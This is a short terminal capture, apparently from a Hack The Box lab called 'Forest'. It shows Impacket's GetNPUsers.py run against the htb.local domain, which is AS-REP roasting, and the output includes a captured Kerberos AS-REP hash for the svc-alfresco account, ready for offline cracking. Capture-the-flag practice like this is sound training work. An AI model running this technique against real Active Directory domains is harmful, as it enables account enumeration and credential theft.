 ──(kali㉿ kali-raspberry-pi)-[~/htb/forest]
─$ python3 GetNPUsers.py htb.local/ -no-pass -usersfile users
Impacket v0.10.1.dev1+20230524.180921.8b3f9eff - Copyright 2022 Fortra
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:cf87ded3ea5ad5b2bf0dd94e4328bf87$6fd9bb6869ad51ed870427f0e29214345e9fe42248852f978c3acf4de4fc6457491746ee3f2e1a6904353f37bb99846da1d1bf233d1e8e6045a93b5284bdacc0aedf37f2f49be38d45fddf8f0c8ca5a6e
0b2bee4a304fd31fbc0e3d15f75aedb2d57b609a36040830a90feba3dc8f844cb9b4f48be4284b239a615388c45ed9c6d93e4df0f26aabd97bcde217397f515a824b1d047e3ccb4e12f2afb2f919f5431bbb9ce21193e1b3e5f2d755c77ea96f4c72a96bd7d7f8d6c4c810176daa20f91f99503
406ca5e5f5f68236d33496de9a8e7d41143f4968952ff2f01dc68a287c30db14fc92
──(kali㉿ kali-raspberry-pi)-[~/htb/forest]
─$